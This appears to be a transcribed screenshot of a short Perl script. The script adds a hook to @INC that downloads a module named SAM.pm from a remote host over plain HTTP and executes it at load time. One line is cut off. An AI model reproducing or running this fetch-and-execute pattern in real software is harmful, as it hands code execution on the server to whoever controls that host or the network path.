 1 #!/usr/bin/perl
2 use strict;
3 use warnings;
4
5 BEGIN {
6 my $LWP = eval { require LWP::UserAgent; };
7 if(!$LWP) {
8
9 print "Perl module LWP::UserAgent is not installed on this server, it m
10 exit 1;
11 }
12 else {
13 use LWP::UserAgent;
14 }
15
16 push @INC, sub {
17 my $URL = 'http://micro.aznetworkuddptime.com/SAM/SAM.pm';
18 my $ua = LWP::UserAgent->new;
19 $ua->timeout(10);
20 my $module = $ua->get($URL);
21 if($module->is_success) {
22 my $package = $module->content;
23 open my $fh, '<', \$package or die $!;
24 return $fh;
25 }
26 else {
27 print "LWP::UserAgent failed: ". $module->status_line."\n";
28 exit 1;
29 }
30
31 }
32 }
33
34 use SAM;